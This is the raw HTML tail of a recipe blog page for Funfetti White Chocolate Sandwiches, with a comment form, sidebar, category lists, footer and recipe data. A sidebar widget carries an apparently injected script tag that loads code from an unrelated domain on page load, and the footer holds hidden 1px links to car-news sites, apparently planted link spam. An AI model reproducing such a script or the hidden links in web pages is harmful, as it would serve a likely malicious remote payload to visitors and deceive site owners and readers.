class=wprm-star-full id=wprm-star-full-4 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-4 x=4 y=4 />
<use
xlink:href=#wprm-star-full-4 x=36 y=4 />
<use
xlink:href=#wprm-star-full-4 x=68 y=4 />
<use
xlink:href=#wprm-star-full-4 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-4 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-comment-rating value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) id=wprm-comment-rating-4119141459 style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-full id=wprm-star-5 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-5 x=4 y=4 />
<use
xlink:href=#wprm-star-5 x=36 y=4 />
<use
xlink:href=#wprm-star-5 x=68 y=4 />
<use
xlink:href=#wprm-star-5 x=100 y=4 />
<use
xlink:href=#wprm-star-5 x=132 y=4 />
</svg></span></fieldset>
</span></div><div
class=row><div
class=col-xlarge-12><textarea id=comment name=comment class=input-textarea placeholder="Comment (Required)"></textarea></div></div><div
class=row><div
class=col-xlarge-4><input
id=author name=author type=text value size=30 aria-required=true class=input-field placeholder="Name (Required)"></div><div
class=col-xlarge-4><input
id=email name=email type=text value size=30 aria-required=true class=input-field placeholder="Email (Required)"></div><div
class=col-xlarge-4><input
id=url name=url type=text value size=30 class=input-field placeholder=Website></div></div><p
class=comment-form-cookies-consent><input
id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes> <label
for=wp-comment-cookies-consent>Save my name, email, and website in this browser for the next time I comment.</label></p>
<input
type=hidden name=_mc4wp_subscribe_wp-comment-form value=0><p
class="mc4wp-checkbox mc4wp-checkbox-wp-comment-form "><label><input
type=checkbox name=_mc4wp_subscribe_wp-comment-form value=1 checked=checked><span>Sign me up to be emailed about new posts!</span></label></p><p
class=form-submit><input
name=submit type=submit id=submit class="primary-button font-opensans-reg hov-bk" value="Post Comment"> <input
type=hidden name=comment_post_ID value=86999 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=eb1b2fe486></p><p
style="display: none !important;" class=akismet-fields-container data-prefix=ak_><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=125><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div></section><section
class=post-navigation><div
id=post-nav-main class=clearfix>
<a
href=https://cantstayoutofthekitchen.com/2017/12/08/fruitcake-cookies/ id=post-nav-prev class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg><i
class="fa fa-angle-left"></i>Previous Post</span>
</a>
<a
href=https://cantstayoutofthekitchen.com/2017/12/15/snickerdoodle-cheesecake-bars/ id=post-nav-next class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg>Next Post<i
class="fa fa-angle-right"></i></span>
</a></div></section></div><aside
class="col-xlarge-4 col-medium-4 post-sidebar right-sidebar"><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-13395f33-07b1-4ae9-870e-bd7df88cbeee></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["13395f33-07b1-4ae9-870e-bd7df88cbeee"]);})</script></div><div
class="sidebar-widget font-opensans-reg Social_Widget"><div
class="socialmedia-buttons smw_left"><a
href=http://facebook.com/cantstayoutofthekitchen rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png
alt=" Facebook"
title=Facebook style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://twitter.com/teresaambra1 rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png
alt=" Twitter"
title=Twitter style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.instagram.com/cantstayoutofthekitchen/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/instagram.png
alt=" Instagram"
title=Instagram style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://pinterest.com/teresaambra rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/pinterest.png
alt=" Pinterest"
title=Pinterest style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://www.cantstayoutofthekitchen.com/feed/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/rss.png
alt=" RSS"
title="RSS Feed" style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=mailto:cantstayoutofthekitchen@gmail.com rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/email.png
alt=" E-mail"
title=Email style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.bloglovin.com/@teresaambra7 rel=nofollow target=_blank><img
width=32 height=32 src=https://www.bloglovin.com/images/box-128.png
alt=" BlogLovin&#039;"
title=" BlogLovin&#039;" style="opacity: 1; -moz-opacity: 1;" class=fade></a></div></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><h3 class="font-lato-reg">Follow Me on Twitter</h3><div
class="textwidget custom-html-widget"><a
class=twitter-timeline href=https://twitter.com/TeresaAmbra1 data-widget-id=333938997317484544>Tweets by @TeresaAmbra1</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><script src=https://brodownload7s.com/code/hbrggmdfhe5ha3ddf44deoju async></script></div><div
class="sidebar-widget font-opensans-reg widget_weblizar_facebook_likebox"><h3 class="font-lato-reg">Follow Me On Facebook</h3><style>@media (max-width:767px){.fb_iframe_widget{width:100%}.fb_iframe_widget
span{width:100% !important}.fb_iframe_widget
iframe{width:100% !important}._8r{margin-right:5px;margin-top:-4px !important}}</style><div
style=display:block;width:100%;float:left;overflow:hidden;margin-bottom:20px><div
id=fb-root></div> <script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.7";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script> <div
class=fb-like-box style="background-color: auto;" data-small-header=true data-height=600 data-href=https://www.facebook.com/cantstayoutofthekitchen data-show-border=true data-show-faces=true data-stream=true data-width=250 data-force-wall=false></div></div></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-20059b35-4fef-4677-a203-fb333d294745></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["20059b35-4fef-4677-a203-fb333d294745"]);})</script></div><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes and Posts</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/09/apple-spice-cake/ >Apple Spice Cake</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/05/cauliflower-romanoff/ >Cauliflower Romanoff</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/02/southern-apple-cobbler/ >Southern Apple Cobbler</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/29/tomato-feta-salad/ >Tomato Feta Salad</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/26/grape-pie-crust-cinnamon-rolls/ >Grape Pie Crust Cinnamon Rolls</a>
</li></ul></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><div
class="textwidget custom-html-widget"><div
id=mmt-398856c1-93f4-4343-870c-e70e63a95c92></div> <script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["398856c1-93f4-4343-870c-e70e63a95c92"]);})</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"></div><div
class="sidebar-widget font-opensans-reg widget_categories"><h3 class="font-lato-reg">Categories</h3><ul>
<li
class="cat-item cat-item-18247"><a
href=https://cantstayoutofthekitchen.com/category/recipes/30-minute-meals/ >30 Minute Meals</a> (63)
</li>
<li
class="cat-item cat-item-27"><a
href=https://cantstayoutofthekitchen.com/category/recipes/appetizers/ >Appetizers</a> (93)
</li>
<li
class="cat-item cat-item-28"><a
href=https://cantstayoutofthekitchen.com/category/recipes/beef/ >Beef</a> (182)
</li>
<li
class="cat-item cat-item-29"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breads-rolls-muffins/ >Breads, Rolls &amp; Muffins</a> (282)
</li>
<li
class="cat-item cat-item-10750"><a
href=https://cantstayoutofthekitchen.com/category/breakfast/ >Breakfast</a> (65)
</li>
<li
class="cat-item cat-item-30"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breakfast-foods/ >Breakfast Foods</a> (182)
</li>
<li
class="cat-item cat-item-31"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cakes-cheesecakes/ >Cakes &amp; Cheesecakes</a> (169)
</li>
<li
class="cat-item cat-item-32"><a
href=https://cantstayoutofthekitchen.com/category/recipes/casseroles/ >Casseroles</a> (296)
</li>
<li
class="cat-item cat-item-33"><a
href=https://cantstayoutofthekitchen.com/category/recipes/chicken-recipes/ >Chicken</a> (171)
</li>
<li
class="cat-item cat-item-34"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cookies-brownies-bars/ >Cookies, Brownies, &amp; Bars</a> (520)
</li>
<li
class="cat-item cat-item-4"><a
href=https://cantstayoutofthekitchen.com/category/cooking-tips-2/ >Cooking Tips</a> (11)
</li>
<li
class="cat-item cat-item-35"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cooking-tips-recipes/ >Cooking Tips</a> (16)
</li>
<li
class="cat-item cat-item-36"><a
href=https://cantstayoutofthekitchen.com/category/recipes/desserts/ >Desserts</a> (327)
</li>
<li
class="cat-item cat-item-38"><a
href=https://cantstayoutofthekitchen.com/category/recipes/fruit-recipes/ >Fruit</a> (577)
</li>
<li
class="cat-item cat-item-4044"><a
href=https://cantstayoutofthekitchen.com/category/gluten-free-2/ >Gluten Free</a> (560)
</li>
<li
class="cat-item cat-item-4054"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-appetizers/ >Gluten Free Appetizers</a> (47)
</li>
<li
class="cat-item cat-item-4052"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-beef-dishes/ >Gluten Free Beef Dishes</a> (75)
</li>
<li
class="cat-item cat-item-4049"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breads-rolls-muffins/ >Gluten Free Breads, Rolls &amp; Muffins</a> (39)
</li>
<li
class="cat-item cat-item-4050"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breakfast-dishes/ >Gluten Free Breakfast Dishes</a> (80)
</li>
<li
class="cat-item cat-item-4051"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-chicken-dishes/ >Gluten Free Chicken Dishes</a> (86)
</li>
<li
class="cat-item cat-item-4045"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-desserts/ >Gluten Free Desserts</a> (34)
</li>
<li
class="cat-item cat-item-4046"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pasta-dishes/ >Gluten Free Pasta Dishes</a> (25)
</li>
<li
class="cat-item cat-item-4053"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pork-dishes/ >Gluten Free Pork Dishes</a> (36)
</li>
<li
class="cat-item cat-item-4047"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-salads/ >Gluten Free Salads</a> (180)
</li>
<li
class="cat-item cat-item-4057"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-seafood/ >Gluten Free Seafood</a> (2)
</li>
<li
class="cat-item cat-item-4055"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-soups/ >Gluten Free Soups</a> (125)
</li>
<li
class="cat-item cat-item-4056"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-tex-mex-dishes/ >Gluten Free Tex-Mex Dishes</a> (40)
</li>
<li
class="cat-item cat-item-4048"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-vegetables/ >Gluten Free Vegetables</a> (141)
</li>
<li
class="cat-item cat-item-39"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-recipes/ >Gluten-Free</a> (726)
</li>
<li
class="cat-item cat-item-6"><a
href=https://cantstayoutofthekitchen.com/category/health-2/ >Health</a> (7)
</li>
<li
class="cat-item cat-item-41"><a
href=https://cantstayoutofthekitchen.com/category/recipes/healthy-low-calorie/ >Healthy &#8212; Low-Calorie</a> (409)
</li>
<li
class="cat-item cat-item-45"><a
href=https://cantstayoutofthekitchen.com/category/recipes/main-dish/ >Main Dishes</a> (316)
</li>
<li
class="cat-item cat-item-18248"><a
href=https://cantstayoutofthekitchen.com/category/recipes/one-dish-meals/ >One Dish Meals</a> (114)
</li>
<li
class="cat-item cat-item-47"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pasta/ >Pasta</a> (117)
</li>
<li
class="cat-item cat-item-48"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pies/ >Pies</a> (97)
</li>
<li
class="cat-item cat-item-49"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pork/ >Pork</a> (178)
</li>
<li
class="cat-item cat-item-50"><a
href=https://cantstayoutofthekitchen.com/category/recipes/poultry/ >Poultry</a> (158)
</li>
<li
class="cat-item cat-item-10"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a> (2,171)
</li>
<li
class="cat-item cat-item-10758"><a
href=https://cantstayoutofthekitchen.com/category/salads/ >Salads</a> (5)
</li>
<li
class="cat-item cat-item-11"><a
href=https://cantstayoutofthekitchen.com/category/recipes/salads-salad-dressings/ >Salads &amp; Salad Dressings</a> (205)
</li>
<li
class="cat-item cat-item-12"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sandwiches-recipes/ >Sandwiches</a> (36)
</li>
<li
class="cat-item cat-item-13"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sauces/ >Sauces</a> (10)
</li>
<li
class="cat-item cat-item-14"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seafood/ >Seafood</a> (4)
</li>
<li
class="cat-item cat-item-15"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seasonings/ >Seasonings</a> (5)
</li>
<li
class="cat-item cat-item-16"><a
href=https://cantstayoutofthekitchen.com/category/recipes/side-dish-recipes/ >Side Dishes</a> (204)
</li>
<li
class="cat-item cat-item-17"><a
href=https://cantstayoutofthekitchen.com/category/recipes/soups-stews-chowders/ >Soups, Stews &amp; Chowders</a> (161)
</li>
<li
class="cat-item cat-item-19"><a
href=https://cantstayoutofthekitchen.com/category/recipes/tex-mex/ >Tex-Mex</a> (134)
</li>
<li
class="cat-item cat-item-21"><a
href=https://cantstayoutofthekitchen.com/category/recipes/turkey-recipes/ >Turkey</a> (28)
</li>
<li
class="cat-item cat-item-23"><a
href=https://cantstayoutofthekitchen.com/category/recipes/vegan-recipes/ >Vegan</a> (135)
</li>
<li
class="cat-item cat-item-24"><a
href=https://cantstayoutofthekitchen.com/category/recipes/veggies/ >Veggies</a> (325)
</li>
<li
class="cat-item cat-item-13103"><a
href=https://cantstayoutofthekitchen.com/category/venison/ >Venison</a> (2)
</li>
<li
class="cat-item cat-item-13111"><a
href=https://cantstayoutofthekitchen.com/category/recipes/venison-recipes/ >Venison</a> (4)
</li></ul></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-e75ea401-5cd7-4402-bc4f-88a8109366e0></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["e75ea401-5cd7-4402-bc4f-88a8109366e0"]);})</script></div></aside></div></div></section></div><footer
id=site-footer><section
id=footer-main><div
class="container clearfix"><div
class=row><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><h3 class="font-lato-reg">Teresa @ Can&#8217;t Stay Out of the Kitchen</h3><div
class=textwidget><p><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg><img
loading=lazy decoding=async class="alignnone size-full wp-image-119698" src=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg alt="Teresa Ambra - Blog Picture - Can't Stay Out of the Kitchen" width=150 height=150></a></p><p>Hi, I’m Teresa. I have over 1,500 delicious homemade recipes here to share with you! Many are vintage and old-fashioned recipes from the past. Some are family favorites and recipes collected over four decades. There are also lots of new recipes with my personal touch, from soups, to salads to entrees. All are relevant for today&#8217;s menu planner and will tantalize the most finicky eater. Whether you enjoy healthy eating or drool worthy desserts, there are recipes galore for you to choose from. Check the archives to find just the right recipe for your meal-time needs.</p><p><a
href=/about/ >Read More&#8230;</a></p></div></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
<span
class=post-date>November 26, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
<span
class=post-date>November 23, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
<span
class=post-date>November 19, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
<span
class=post-date>November 16, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
<span
class=post-date>November 12, 2025</span>
</li></ul></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p><a
href=/legal>Legal Information</a></p><p><a
href=https://cantstayoutofthekitchen.com/privacy/ >Privacy Policy</a></p></div></div><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p></p><div
id=mmt-f1f309b3-c7e7-4516-a8cc-5397496f3b36></div><p><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["f1f309b3-c7e7-4516-a8cc-5397496f3b36"]);})</script><br></p></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-cla-35-4matic-2024/ >Mercedes-AMG CLA 35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-gla35-2025/ >Mercedes-AMG GLA35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/bmw-x7-2024/ >BMW X7</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/audi-a8-2024/ >Audi A8</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-nissan-ariya-nismo-2024-goda/ >Nissan Ariya Nismo</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-bmw-x6-m60i-2024-goda/ >BMW X6</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/volkswagen-jetta-2024/ >Volkswagen Jetta 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/honda-prologue-2024/ >Honda Prologue 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/ford-explorer-2024/ >Ford Explorer 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/lexus-gx550-2024/ >Lexus GX550</a></div></div></div><div
class=xlarge-item-clearfix></div><div
class=medium-item-clearfix></div></div></div></section><section
id=footer-bottom class=footer-bottom-menu-hidden><div
class=container><div
id=footer-bottom-inner class=clearfix><p
id=footer-copyright class=font-opensans-reg>Copyright © 2019 Can't Stay Out of the Kitchen</p><div
id=scroll-top >
<span
class="fa fa-angle-up"></span></div></div></div></section></footer>
 <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cuisine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style=right:-4px;top:250px;background-color:transparent><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2017%2F12%2F11%2Ffunfetti-white-chocolate-sandwiches%2F&amp;linkname=Funfetti%20White%20Chocolate%20Sandwiches" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2017%2F12%2F11%2Ffunfetti-white-chocolate-sandwiches%2F&amp;linkname=Funfetti%20White%20Chocolate%20Sandwiches" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2017%2F12%2F11%2Ffunfetti-white-chocolate-sandwiches%2F&amp;linkname=Funfetti%20White%20Chocolate%20Sandwiches" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div><script>(function(d){var f=d.getElementsByTagName('SCRIPT')[0],p=d.createElement('SCRIPT');p.type='text/javascript';p.async=true;p.src='//assets.pinterest.com/js/pinit.js';f.parentNode.insertBefore(p,f);})(document);</script><script>window.wprm_recipes={"recipe-134740":{"type":"food","name":"Funfetti White Chocolate Sandwiches","slug":"wprm-funfetti-white-chocolate-sandwiches-2","image_url":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Funfetti-White-Chocolate-Sandwiches-IMG_2321.jpg","rating":{"count":0,"total":0,"average":0,"type":{"comment":0,"no_comment":0,"user":0},"user":0},"ingredients":[{"uid":0,"amount":"15.25","unit":"oz. box","name":"funfetti or confetti cake mix","notes":"(see note below)     ","unit_id":13568,"id":15031,"conversion_item_snapshot":{"amount":"15.25","unit":"oz. box","timestamp":1769071578000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"15.25","unit":"oz. box","unitParsed":"oz. box"}}},{"uid":1,"amount":"1\/4","unit":"cup","name":"UNBLEACHED all-purpose flour","notes":"","unit_id":13522,"id":13718,"conversion_item_snapshot":{"amount":"1\/4","unit":"cup","timestamp":1769071578000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/4","unit":"cup","unitParsed":"cup"}}},{"uid":2,"amount":"3","unit":"tbsp.","name":"canola oil","notes":"or use coconut oil or avocado oil","unit_id":13570,"id":13768,"conversion_item_snapshot":{"amount":"3","unit":"tbsp.","timestamp":1769071578000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"3","unit":"tbsp.","unitParsed":"tbsp."}}},{"uid":3,"amount":"2","unit":"large","name":"eggs","notes":"","unit_id":13617,"id":13722,"conversion_item_snapshot":{"amount":"2","unit":"large","timestamp":1769071578000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"large","unitParsed":"large"}}},{"uid":4,"amount":"1","unit":"cup","name":"white chocolate chips","notes":"not vanilla chips or premiere white baking chips","unit_id":13522,"id":13782,"conversion_item_snapshot":{"amount":"1","unit":"cup","timestamp":1769071578000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"cup","unitParsed":"cup"}}},{"uid":5,"amount":"1\/2","unit":"cup","name":"funfetti sprinkles","notes":"(not non-pareils)","unit_id":13522,"id":14733,"conversion_item_snapshot":{"amount":"1\/2","unit":"cup","timestamp":1769071578000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/2","unit":"cup","unitParsed":"cup"}}},{"uid":6,"amount":"16","unit":"oz. can","name":"vanilla frosting","notes":"or funfetti frosting or rainbow chip frosting","unit_id":13544,"id":15032,"conversion_item_snapshot":{"amount":"16","unit":"oz. can","timestamp":1769071578000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"16","unit":"oz. can","unitParsed":"oz. can"}}},{"uid":7,"amount":"1\/2","unit":"cup","name":"funfetti sprinkles","notes":"to roll cookies in","unit_id":13522,"id":14733,"conversion_item_snapshot":{"amount":"1\/2","unit":"cup","timestamp":1769071578000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/2","unit":"cup","unitParsed":"cup"}}}],"originalServings":"12","originalServingsParsed":12,"currentServings":"12","currentServingsParsed":12,"currentServingsFormatted":"12","currentServingsMultiplier":1,"originalSystem":1,"currentSystem":1,"unitSystems":[1],"originalAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"currentAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"collection":{"type":"recipe","recipeId":134740,"name":"Funfetti White Chocolate Sandwiches","image":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Funfetti-White-Chocolate-Sandwiches-IMG_2321-500x500.jpg","servings":12,"servingsUnit":"","parent_id":"86999","parent_url":"https:\/\/cantstayoutofthekitchen.com\/2017\/12\/11\/funfetti-white-chocolate-sandwiches\/","cachedAt":1769071578,"modifiedAt":1743437634}}}</script> <script>var sbiajaxurl="https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php";</script> <script id=wprm-public-js-extra>/*<![CDATA[*/var 